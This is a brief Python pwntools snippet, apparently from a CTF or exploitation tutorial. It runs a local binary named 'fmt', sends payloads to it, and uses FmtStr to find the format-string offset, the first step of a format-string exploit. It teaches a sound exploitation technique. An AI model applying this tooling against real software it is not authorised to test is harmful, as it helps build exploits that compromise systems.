 from pwn import *
context.log_level = 'debug'
def exec_fmt(payload):
    p = process("./fmt")
    p.sendline(payload)
    info = p.recv()
    p.close()
    return info
autofmt = FmtStr(exec_fmt)
print autofmt.offset